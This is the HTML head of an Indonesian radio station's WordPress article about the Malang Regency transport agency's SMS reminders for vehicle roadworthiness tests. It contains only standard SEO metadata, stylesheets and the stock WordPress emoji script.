

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/
body_size: 23000
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir . - City Guide 911 FM</title>
	<link rel="canonical" href="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir . - City Guide 911 FM" />
	<meta property="og:description" content="Dokumen Rahasia Hari ini (23/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya pengendara yang tidak mau melakukan uji kir, pihaknya sudah menyiapkan system SMS Gateway, untuk mengingatkan pemilik kendaraan 7 hari sebelum waktunya melakukan uji kir. Selain itu, Tutuk Handayani &hellip;" />
	<meta property="og:url" content="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" />
	<meta property="og:site_name" content="City Guide 911 FM" />
	<meta property="article:publisher" content="https://www.facebook.com/CityGuide911FM" />
	<meta property="article:published_time" content="2021-07-23T05:00:11+00:00" />
	<meta property="article:modified_time" content="2021-07-23T05:00:15+00:00" />
	<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tim Redaksi City Guide" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cityguide911fm" />
	<meta name="twitter:site" content="@cityguide911fm" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Tim Redaksi City Guide" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/","url":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/","name":"Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir . - City Guide 911 FM","isPartOf":{"@id":"https://cityguide911fm.com/#website"},"primaryImageOfPage":{"@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#primaryimage"},"image":{"@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&ssl=1","datePublished":"2021-07-23T05:00:11+00:00","dateModified":"2021-07-23T05:00:15+00:00","author":{"@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5"},"breadcrumb":{"@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#primaryimage","url":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://cityguide911fm.com/"},{"@type":"ListItem","position":2,"name":"Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir ."}]},{"@type":"WebSite","@id":"https://cityguide911fm.com/#website","url":"https://cityguide911fm.com/","name":"City Guide 911 FM","description":"Guidance for Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide911fm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5","name":"Tim Redaksi City Guide","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","caption":"Tim Redaksi City Guide"},"sameAs":["http://cityguide911fm.com/"],"url":"https://cityguide911fm.com/author/cityguide/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Feed" href="https://cityguide911fm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Umpan Komentar" href="https://cityguide911fm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir . Umpan Komentar" href="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide911fm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b8abc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://cityguide911fm.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1769471886' type='text/css' media='all' />
<!-- `jetpack_likes` is included in the concatenated jetpack.css -->
